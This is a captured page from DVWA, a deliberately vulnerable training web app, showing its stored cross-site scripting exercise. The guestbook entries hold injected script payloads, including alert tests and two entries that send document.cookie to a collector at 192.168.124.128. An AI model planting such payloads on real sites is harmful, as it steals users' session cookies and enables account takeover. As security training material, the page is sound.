 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook Clear Guestbook
Name: 1
Message: <script>alert(11)</script>
Name: 2
Message: <script>alert(document.cookie);</script>
Name: 3
Message:
<script>document.location='http://192.168.124.128/my.php?
cookie='+document.cookie</script>
Name: 4
Message:
<script>document.location='http://192.168.124.128/my.php?
cookie='+document.cookie</script>
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/